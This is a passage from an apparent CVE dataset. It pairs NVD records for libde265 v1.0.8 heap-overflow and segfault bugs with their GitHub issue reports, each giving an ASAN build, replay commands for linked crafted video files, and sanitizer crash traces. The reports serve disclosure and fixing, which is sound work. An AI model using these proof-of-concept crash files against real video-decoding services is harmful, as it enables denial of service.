] | https://github.com/strukturag/libde265/issues/342 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"strukturag",
"libde265"
] | ### Description
Heap-buffer-overflow (/libde265/build/libde265/liblibde265.so+0x14b860) in void put_qpel_fallback<unsigned short>(short*, long, unsigned short const*, long, int, int, short*, int, int, int)
### Version
```shell
$ ./dec265 -h
dec265 v1.0.8
--------------
usage: dec265 [options] videofile.bin
The video file must be a raw bitstream, or a stream with NAL units (option -n).
options:
-q, --quiet do not show decoded image
-t, --threads N set number of worker threads (0 - no threading)
-c, --check-hash perform hash check
-n, --nal input is a stream with 4-byte length prefixed NAL units
-f, --frames N set number of frames to process
-o, --output write YUV reconstruction
-d, --dump dump headers
-0, --noaccel do not use any accelerated code (SSE)
-v, --verbose increase verbosity level (up to 3 times)
-L, --no-logging disable logging
-B, --write-bytestream FILENAME write raw bytestream (from NAL input)
-m, --measure YUV compute PSNRs relative to reference YUV
-T, --highest-TID select highest temporal sublayer to decode
--disable-deblocking disable deblocking filter
--disable-sao disable sample-adaptive offset filter
-h, --help show help
```
### Replay
```shell
git clone https://github.com/strukturag/libde265.git
cd libde265
mkdir build
cd build
cmake ../ -DCMAKE_CXX_FLAGS="-fsanitize=address"
make -j$(nproc)
./dec265/dec265 poc8-1
./dec265/dec265 poc8-2
./dec265/dec265 poc8-3
./dec265/dec265 poc8-4
```
### ASAN
```Shell
WARNING: end_of_sub_stream_one_bit not set to 1 when it should be
WARNING: maximum number of reference pictures exceeded
WARNING: CTB outside of image area (concealing stream error...)
=================================================================
==55253==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x62f00001ac80 at pc 0x7f7d9b220861 bp 0x7fffdce0f670 sp 0x7fffdce0f660
READ of size 2 at 0x62f00001ac80 thread T0
#0 0x7f7d9b220860 in void put_qpel_fallback<unsigned short>(short*, long, unsigned short const*, long, int, int, short*, int, int, int) (/libde265/build/libde265/liblibde265.so+0x14b860)
#1 0x7f7d9b21c05c in put_qpel_0_3_fallback_16(short*, long, unsigned short const*, long, int, int, short*, int) (/libde265/build/libde265/liblibde265.so+0x14705c)
#2 0x7f7d9b24c40d in acceleration_functions::put_hevc_qpel(short*, long, void const*, long, int, int, short*, int, int, int) const (/libde265/build/libde265/liblibde265.so+0x17740d)
#3 0x7f7d9b24cee6 in void mc_luma<unsigned short>(base_context const*, seq_parameter_set const*, int, int, int, int, short*, int, unsigned short const*, int, int, int, int) (/libde265/build/libde265/liblibde265.so+0x177ee6)
#4 0x7f7d9b23e837 in generate_inter_prediction_samples(base_context*, slice_segment_header const*, de265_image*, int, int, int, int, int, int, int, PBMotion const*) (/libde265/build/libde265/liblibde265.so+0x169837)
#5 0x7f7d9b24b90f in decode_prediction_unit(base_context*, slice_segment_header const*, de265_image*, PBMotionCoding const&, int, int, int, int, int, int, int, int) (/libde265/build/libde265/liblibde265.so+0x17690f)
#6 0x7f7d9b2867e3 in read_prediction_unit(thread_context*, int, int, int, int, int, int, int, int, int) (/libde265/build/libde265/liblibde265.so+0x1b17e3)
#7 0x7f7d9b288333 in read_coding_unit(thread_context*, int, int, int, int) (/libde265/build/libde265/liblibde265.so+0x1b3333)
#8 0x7f7d9b289250 in read_coding_quadtree(thread_context*, int, int, int, int) (/libde265/build/libde265/liblibde265.so+0x1b4250)
#9 0x7f7d9b289091 in read_coding_quadtree(thread_context*, int, int, int, int) (/libde265/build/libde265/liblibde265.so+0x1b4091)
#10 0x7f7d9b280726 in read_coding_tree_unit(thread_context*) (/libde265/build/libde265/liblibde265.so+0x1ab726)
#11 0x7f7d9b2899ea in decode_substream(thread_context*, bool, bool) (/libde265/build/libde265/liblibde265.so+0x1b49ea)
#12 0x7f7d9b28b70f in read_slice_segment_data(thread_context*) (/libde265/build/libde265/liblibde265.so+0x1b670f)
#13 0x7f7d9b1ea6d2 in decoder_context::decode_slice_unit_sequential(image_unit*, slice_unit*) (/libde265/build/libde265/liblibde265.so+0x1156d2)
#14 0x7f7d9b1eaec1 in decoder_context::decode_slice_unit_parallel(image_unit*, slice_unit*) (/libde265/build/libde265/liblibde265.so+0x115ec1)
#15 0x7f7d9b1e9c0f in decoder_context::decode_some(bool*) (/libde265/build/libde265/liblibde265.so+0x114c0f)
#16 0x7f7d9b1e993d in decoder_context::read_slice_NAL(bitreader&, NAL_unit*, nal_header&) (/libde265/build/libde265/liblibde265.so+0x11493d)
#17 0x7f7d9b1ec43e in decoder_context::decode_NAL(NAL_unit*) (/libde265/build/libde265/liblibde265.so+0x11743e)
#18 0x7f7d9b1ecab3 in decoder_context::decode(int*) (/libde265/build/libde265/liblibde265.so+0x117ab3)
#19 0x7f7d9b1d3e95 in de265_decode (/libde265/build/libde265/liblibde265.so+0xfee95)
#20 0x55ae31f1cbc9 in main (/libde265/build/dec265/dec265+0x6bc9)
#21 0x7f7d9ad05c86 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21c86)
#22 0x55ae31f1a9b9 in _start (/libde265/build/dec265/dec265+0x49b9)
0x62f00001ac80 is located 112 bytes to the right of 51216-byte region [0x62f00000e400,0x62f00001ac10)
allocated by thread T0 here:
#0 0x7f7d9b6fc790 in posix_memalign (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xdf790)
#1 0x7f7d9b2251cb in ALLOC_ALIGNED(unsigned long, unsigned long) (/libde265/build/libde265/liblibde265.so+0x1501cb)
#2 0x7f7d9b22592a in de265_image_get_buffer(void*, de265_image_spec*, de265_image*, void*) (/libde265/build/libde265/liblibde265.so+0x15092a)
#3 0x7f7d9b227d1a in de265_image::alloc_image(int, int, de265_chroma, std::shared_ptr<seq_parameter_set const>, bool, decoder_context*, long, void*, bool) (/libde265/build/libde265/liblibde265.so+0x152d1a)
#4 0x7f7d9b20c0cc in decoded_picture_buffer::new_image(std::shared_ptr<seq_parameter_set const>, decoder_context*, long, void*, bool) (/libde265/build/libde265/liblibde265.so+0x1370cc)
#5 0x7f7d9b1ed824 in decoder_context::generate_unavailable_reference_picture(seq_parameter_set const*, int, bool) (/libde265/build/libde265/liblibde265.so+0x118824)
#6 0x7f7d9b1f0332 in decoder_context::process_reference_picture_set(slice_segment_header*) (/libde265/build/libde265/liblibde265.so+0x11b332)
#7 0x7f7d9b1f3d70 in decoder_context::process_slice_segment_header(slice_segment_header*, de265_error*, long, nal_header*, void*) (/libde265/build/libde265/liblibde265.so+0x11ed70)
#8 0x7f7d9b1e9246 in decoder_context::read_slice_NAL(bitreader&, NAL_unit*, nal_header&) (/libde265/build/libde265/liblibde265.so+0x114246)
#9 0x7f7d9b1ec43e in decoder_context::decode_NAL(NAL_unit*) (/libde265/build/libde265/liblibde265.so+0x11743e)
#10 0x7f7d9b1ecab3 in decoder_context::decode(int*) (/libde265/build/libde265/liblibde265.so+0x117ab3)
#11 0x7f7d9b1d3e95 in de265_decode (/libde265/build/libde265/liblibde265.so+0xfee95)
#12 0x55ae31f1cbc9 in main (/libde265/build/dec265/dec265+0x6bc9)
#13 0x7f7d9ad05c86 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21c86)
SUMMARY: AddressSanitizer: heap-buffer-overflow (/libde265/build/libde265/liblibde265.so+0x14b860) in void put_qpel_fallback<unsigned short>(short*, long, unsigned short const*, long, int, int, short*, int, int, int)
Shadow bytes around the buggy address:
0x0c5e7fffb540: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c5e7fffb550: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c5e7fffb560: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c5e7fffb570: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c5e7fffb580: 00 00 fa fa fa fa fa fa fa fa fa fa fa fa fa fa
=>0x0c5e7fffb590:[fa]fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c5e7fffb5a0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c5e7fffb5b0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c5e7fffb5c0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c5e7fffb5d0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c5e7fffb5e0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
==55253==ABORTING
```
### POC
https://github.com/FDU-Sec/poc/blob/main/libde265/poc8-1
https://github.com/FDU-Sec/poc/blob/main/libde265/poc8-2
https://github.com/FDU-Sec/poc/blob/main/libde265/poc8-3
https://github.com/FDU-Sec/poc/blob/main/libde265/poc8-4
### Environment
```shell
Ubuntu 16.04
Clang 10.0.1
gcc 5.5
```
### Credit
Peng Deng ([Fudan University](https://secsys.fudan.edu.cn)) | Heap-buffer-overflow in fallback-motion.cc: in void put_qpel_fallback<unsigned short> | https://api.github.com/repos/strukturag/libde265/issues/342/comments | 2 | 2022-10-10T14:58:45Z | 2023-01-24T16:05:26Z | https://github.com/strukturag/libde265/issues/342 | 1,403,314,932 | 342 |
CVE-2022-43245 | 2022-11-02T14:15:14.123 | Libde265 v1.0.8 was discovered to contain a segmentation violation via apply_sao_internal<unsigned short> in sao.cc. This vulnerability allows attackers to cause a Denial of Service (DoS) via a crafted video file. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/strukturag/libde265/issues/352"
},
{
"source": "[email protected]",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2023/01/msg00020.html"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://www.debian.org/security/2023/dsa-5346"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:struktur:libde265:1.0.8:*:*:*:*:*:*:*",
"matchCriteriaId": "E86A03B2-D0E9-4887-AD06-FBA3F3500FC3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:debian:debian_linux:10.0:*:*:*:*:*:*:*",
"matchCriteriaId": "07B237A9-69A3-4A9C-9DA0-4E06BD37AE73",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:debian:debian_linux:11.0:*:*:*:*:*:*:*",
"matchCriteriaId": "FA6FEEC2-9F11-4643-8827-749718254FED",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/strukturag/libde265/issues/352 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"strukturag",
"libde265"
] | ### Description
SEGV /libde265/libde265/sao.cc:231 in void apply_sao_internal<unsigned short>(de265_image*, int, int, slice_segment_header const*, int, int, int, unsigned short const*, int, unsigned short*, int)
### Version
```shell
$ ./dec265 -h
dec265 v1.0.8
--------------
usage: dec265 [options] videofile.bin
The video file must be a raw bitstream, or a stream with NAL units (option -n).
options:
-q, --quiet do not show decoded image
-t, --threads N set number of worker threads (0 - no threading)
-c, --check-hash perform hash check
-n, --nal input is a stream with 4-byte length prefixed NAL units
-f, --frames N set number of frames to process
-o, --output write YUV reconstruction
-d, --dump dump headers
-0, --noaccel do not use any accelerated code (SSE)
-v, --verbose increase verbosity level (up to 3 times)
-L, --no-logging disable logging
-B, --write-bytestream FILENAME write raw bytestream (from NAL input)
-m, --measure YUV compute PSNRs relative to reference YUV
-T, --highest-TID select highest temporal sublayer to decode
--disable-deblocking disable deblocking filter
--disable-sao disable sample-adaptive offset filter
-h, --help show help
```
### Replay
```shell
git clone https://github.com/strukturag/libde265.git
cd libde265
mkdir build
cd build
cmake ../ -DCMAKE_CXX_FLAGS="-fsanitize=address"
make -j$(nproc)
./dec265/dec265 poc18
```
### ASAN
```Shell
WARNING: non-existing PPS referenced
WARNING: non-existing PPS referenced
WARNING: slice header invalid
WARNING: slice header invalid
WARNING: slice header invalid
ASAN:DEADLYSIGNAL
=================================================================
==24487==ERROR: AddressSanitizer: SEGV on unknown address 0x61106a5b8d93 (pc 0x55dd23192a5c bp 0x0c2c0000008e sp 0x7fff32e6f1c0 T0)
==24487==The signal is caused by a READ memory access.
#0 0x55dd23192a5b in void apply_sao_internal<unsigned short>(de265_image*, int, int, slice_segment_header const*, int, int, int, unsigned short const*, int, unsigned short*, int) /libde265/libde265/sao.cc:231
#1 0x55dd2318b477 in void apply_sao<unsigned char>(de265_image*, int, int, slice_segment_header const*, int, int, int, unsigned char const*, int, unsigned char*, int) /libde265/libde265/sao.cc:270
#2 0x55dd2318b477 in apply_sample_adaptive_offset_sequential(de265_image*) /libde265/libde265/sao.cc:362
#3 0x55dd230bd468 in decoder_context::run_postprocessing_filters_sequential(de265_image*) /libde265/libde265/decctx.cc:1898
#4 0x55dd230bd468 in decoder_context::decode_some(bool*) /libde265/libde265/decctx.cc:778
#5 0x55dd230ce78b in decoder_context::read_slice_NAL(bitreader&, NAL_unit*, nal_header&) /libde265/libde265/decctx.cc:697
#6 0x55dd230d0729 in decoder_context::decode_NAL(NAL_unit*) /libde265/libde265/decctx.cc:1239
#7 0x55dd230d15a9 in decoder_context::decode(int*) /libde265/libde265/decctx.cc:1327
#8 0x55dd23088be5 in main /libde265/dec265/dec265.cc:764
#9 0x7fed8173ac86 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21c86)
#10 0x55dd2308b0f9 in _start (/libde265/dec265/dec265+0x1b0f9)
AddressSanitizer can not provide additional info.
SUMMARY: AddressSanitizer: SEGV /libde265/libde265/sao.cc:231 in void apply_sao_internal<unsigned short>(de265_image*, int, int, slice_segment_header const*, int, int, int, unsigned short const*, int, unsigned short*, int)
==24487==ABORTING
```
### POC
https://github.com/FDU-Sec/poc/blob/main/libde265/poc18
### Environment
```shell
Ubuntu 18.04.5 LTS
Clang 10.0.1
gcc 7.5.0
```
### Credit
Peng Deng ([Fudan University](https://secsys.fudan.edu.cn)) | SEGV sao.cc: in void apply_sao_internal<unsigned short> | https://api.github.com/repos/strukturag/libde265/issues/352/comments | 2 | 2022-10-10T15:37:10Z | 2023-01-24T16:03:22Z | https://github.com/strukturag/libde265/issues/352 | 1,403,369,863 | 352 |
CVE-2022-43248 | 2022-11-02T14:15:14.393 | Libde265 v1.0.8 was discovered to contain a heap-buffer-overflow vulnerability via put_weighted_pred_avg_16_fallback in fallback-motion.cc. This vulnerability allows attackers to cause a Denial of Service (DoS) via a crafted video file. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/strukturag/libde265/issues/349"
},
{
"source": "[email protected]",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2023/01/msg00020.html"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://www.debian.org/security/2023/dsa-5346"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:struktur:libde265:1.0.8:*:*:*:*:*:*:*",
"matchCriteriaId": "E86A03B2-D0E9-4887-AD06-FBA3F3500FC3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:debian:debian_linux:10.0:*:*:*:*:*:*:*",
"matchCriteriaId": "07B237A9-69A3-4A9C-9DA0-4E06BD37AE73",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:debian:debian_linux:11.0:*:*:*:*:*:*:*",
"matchCriteriaId": "FA6FEEC2-9F11-4643-8827-749718254FED",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/strukturag/libde265/issues/349 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"strukturag",
"libde265"
] | ### Description
Heap-buffer-overflow (/libde265/build/libde265/liblibde265.so+0x146253) in put_weighted_pred_avg_16_fallback(unsigned short*, long, short const*, short const*, long, int, int, int)
### Version
```shell
$ ./dec265 -h
dec265 v1.0.8
--------------
usage: dec265 [options] videofile.bin
The video file must be a raw bitstream, or a stream with NAL units (option -n).
options:
-q, --quiet do not show decoded image
-t, --threads N set number of worker threads (0 - no threading)
-c, --check-hash perform hash check
-n, --nal input is a stream with 4-byte length prefixed NAL units
-f, --frames N set number of frames to process
-o, --output write YUV reconstruction
-d, --dump dump headers
-0, --noaccel do not use any accelerated code (SSE)
-v, --verbose increase verbosity level (up to 3 times)
-L, --no-logging disable logging
-B, --write-bytestream FILENAME write raw bytestream (from NAL input)
-m, --measure YUV compute PSNRs relative to reference YUV
-T, --highest-TID select highest temporal sublayer to decode
--disable-deblocking disable deblocking filter
--disable-sao disable sample-adaptive offset filter
-h, --help show help
```
### Replay
```shell
git clone https://github.com/strukturag/libde265.git
cd libde265
mkdir build
cd build
cmake ../ -DCMAKE_CXX_FLAGS="-fsanitize=address"
make -j$(nproc)
./dec265/dec265 poc15
```
### ASAN
```Shell
WARNING: end_of_sub_stream_one_bit not set to 1 when it should be
WARNING: non-existing PPS referenced
WARNING: CTB outside of image area (concealing stream error...)
=================================================================
==30172==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x62b000006640 at pc 0x7fb8cba21254 bp 0x7ffcffdbd540 sp 0x7ffcffdbd530
WRITE of size 2 at 0x62b000006640 thread T0
#0 0x7fb8cba21253 in put_weighted_pred_avg_16_fallback(unsigned short*, long, short const*, short const*, long, int, int, int) (/libde265/build/libde265/liblibde265.so+0x146253)
#1 0x7fb8cba51c1a in acceleration_functions::put_weighted_pred_avg(void*, long, short const*, short const*, long, int, int, int) const (/libde265/build/libde265/liblibde265.so+0x176c1a)
#2 0x7fb8cba45bb9 in generate_inter_prediction_samples(base_context*, slice_segment_header const*, de265_image*, int, int, int, int, int, int, int, PBMotion const*) (/libde265/build/libde265/liblibde265.so+0x16abb9)
#3 0x7fb8cba5190f in decode_prediction_unit(base_context*, slice_segment_header const*, de265_image*, PBMotionCoding const&, int, int, int, int, int, int, int, int) (/libde265/build/libde265/liblibde265.so+0x17690f)
#4 0x7fb8cba8c7e3 in read_prediction_unit(thread_context*, int, int, int, int, int, int, int, int, int) (/libde265/build/libde265/liblibde265.so+0x1b17e3)
#5 0x7fb8cba8e39a in read_coding_unit(thread_context*, int, int, int, int) (/libde265/build/libde265/liblibde265.so+0x1b339a)
#6 0x7fb8cba8f250 in read_coding_quadtree(thread_context*, int, int, int, int) (/libde265/build/libde265/liblibde265.so+0x1b4250)
#7 0x7fb8cba86726 in read_coding_tree_unit(thread_context*) (/libde265/build/libde265/liblibde265.so+0x1ab726)
#8 0x7fb8cba8f9ea in decode_substream(thread_context*, bool, bool) (/libde265/build/libde265/liblibde265.so+0x1b49ea)
#9 0x7fb8cba9170f in read_slice_segment_data(thread_context*) (/libde265/build/libde265/liblibde265.so+0x1b670f)
#10 0x7fb8cb9f06d2 in decoder_context::decode_slice_unit_sequential(image_unit*, slice_unit*) (/libde265/build/libde265/liblibde265.so+0x1156d2)
#11 0x7fb8cb9f0ec1 in decoder_context::decode_slice_unit_parallel(image_unit*, slice_unit*) (/libde265/build/libde265/liblibde265.so+0x115ec1)
#12 0x7fb8cb9efc0f in decoder_context::decode_some(bool*) (/libde265/build/libde265/liblibde265.so+0x114c0f)
#13 0x7fb8cb9ef93d in decoder_context::read_slice_NAL(bitreader&, NAL_unit*, nal_header&) (/libde265/build/libde265/liblibde265.so+0x11493d)
#14 0x7fb8cb9f243e in decoder_context::decode_NAL(NAL_unit*) (/libde265/build/libde265/liblibde265.so+0x11743e)
#15 0x7fb8cb9f2ab3 in decoder_context::decode(int*) (/libde265/build/libde265/liblibde265.so+0x117ab3)
#16 0x7fb8cb9d9e95 in de265_decode (/libde265/build/libde265/liblibde265.so+0xfee95)
#17 0x55b3545cdbc9 in main (/libde265/build/dec265/dec265+0x6bc9)
#18 0x7fb8cb50bc86 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21c86)
#19 0x55b3545cb9b9 in _start (/libde265/build/dec265/dec265+0x49b9)
0x62b000006640 is located 48 bytes to the right of 25616-byte region [0x62b000000200,0x62b000006610)
allocated by thread T0 here:
#0 0x7fb8cbf02790 in posix_memalign (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xdf790)
#1 0x7fb8cba2b1cb in ALLOC_ALIGNED(unsigned long, unsigned long) (/libde265/build/libde265/liblibde265.so+0x1501cb)
#2 0x7fb8cba2b92a in de265_image_get_buffer(void*, de265_image_spec*, de265_image*, void*) (/libde265/build/libde265/liblibde265.so+0x15092a)
#3 0x7fb8cba2dd1a in de265_image::alloc_image(int, int, de265_chroma, std::shared_ptr<seq_parameter_set const>, bool, decoder_context*, long, void*, bool) (/libde265/build/libde265/liblibde265.so+0x152d1a)
#4 0x7fb8cba120cc in decoded_picture_buffer::new_image(std::shared_ptr<seq_parameter_set const>, decoder_context*, long, void*, bool) (/libde265/build/libde265/liblibde265.so+0x1370cc)
#5 0x7fb8cb9f93ff in decoder_context::process_slice_segment_header(slice_segment_header*, de265_error*, long, nal_header*, void*) (/libde265/build/libde265/liblibde265.so+0x11e3ff)
#6 0x7fb8cb9ef246 in decoder_context::read_slice_NAL(bitreader&, NAL_unit*, nal_header&) (/libde265/build/libde265/liblibde265.so+0x114246)
#7 0x7fb8cb9f243e in decoder_context::decode_NAL(NAL_unit*) (/libde265/build/libde265/liblibde265.so+0x11743e)
#8 0x7fb8cb9f2ab3 in decoder_context::decode(int*) (/libde265/build/libde265/liblibde265.so+0x117ab3)
#9 0x7fb8cb9d9e95 in de265_decode (/libde265/build/libde265/liblibde265.so+0xfee95)
#10 0x55b3545cdbc9 in main (/libde265/build/dec265/dec265+0x6bc9)
#11 0x7fb8cb50bc86 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21c86)
SUMMARY: AddressSanitizer: heap-buffer-overflow (/libde265/build/libde265/liblibde265.so+0x146253) in put_weighted_pred_avg_16_fallback(unsigned short*, long, short const*, short const*, long, int, int, int)
Shadow bytes around the buggy address:
0x0c567fff8c70: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c567fff8c80: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c567fff8c90: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c567fff8ca0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c567fff8cb0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
=>0x0c567fff8cc0: 00 00 fa fa fa fa fa fa[fa]fa fa fa fa fa fa fa
0x0c567fff8cd0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c567fff8ce0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c567fff8cf0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c567fff8d00: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c567fff8d10: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
==30172==ABORTING
```
### POC
https://github.com/FDU-Sec/poc/blob/main/libde265/poc15
### Environment
```shell
Ubuntu 18.04.5 LTS
Clang 10.0.1
gcc 7.5.0
```
### Credit
Peng Deng ([Fudan University](https://secsys.fudan.edu.cn)) | Heap-buffer-overflow in fallback-motion.cc: put_weighted_pred_avg_16_fallback | https://api.github.com/repos/strukturag/libde265/issues/349/comments | 2 | 2022-10-10T15:25:07Z | 2023-01-24T16:03:47Z | https://github.com/strukturag/libde265/issues/349 | 1,403,353,624 | 349 |
CVE-2022-43249 | 2022-11-02T14:15:14.653 | Libde265 v1.0.8 was discovered to contain a heap-buffer-overflow vulnerability via put_epel_hv_fallback<unsigned short> in fallback-motion.cc. This vulnerability allows attackers to cause a Denial of Service (DoS) via a crafted video file. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/strukturag/libde265/issues/345"
},
{
"source": "[email protected]",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2023/01/msg00020.html"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://www.debian.org/security/2023/dsa-5346"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:struktur:libde265:1.0.8:*:*:*:*:*:*:*",
"matchCriteriaId": "E86A03B2-D0E9-4887-AD06-FBA3F3500FC3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:debian:debian_linux:10.0:*:*:*:*:*:*:*",
"matchCriteriaId": "07B237A9-69A3-4A9C-9DA0-4E06BD37AE73",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:debian:debian_linux:11.0:*:*:*:*:*:*:*",
"matchCriteriaId": "FA6FEEC2-9F11-4643-8827-749718254FED",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/strukturag/libde265/issues/345 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"strukturag",
"libde265"
] | ### Description
Heap-buffer-overflow (/libde265/build/libde265/liblibde265.so+0x148fda) in void put_epel_hv_fallback<unsigned short>(short*, long, unsigned short const*, long, int, int, int, int, short*, int)
### Version
```shell
$ ./dec265 -h
dec265 v1.0.8
--------------
usage: dec265 [options] videofile.bin
The video file must be a raw bitstream, or a stream with NAL units (option -n).
options:
-q, --quiet do not show decoded image
-t, --threads N set number of worker threads (0 - no threading)
-c, --check-hash perform hash check
-n, --nal input is a stream with 4-byte length prefixed NAL units
-f, --frames N set number of frames to process
-o, --output write YUV reconstruction
-d, --dump dump headers
-0, --noaccel do not use any accelerated code (SSE)
-v, --verbose increase verbosity level (up to 3 times)
-L, --no-logging disable logging
-B, --write-bytestream FILENAME write raw bytestream (from NAL input)
-m, --measure YUV compute PSNRs relative to reference YUV
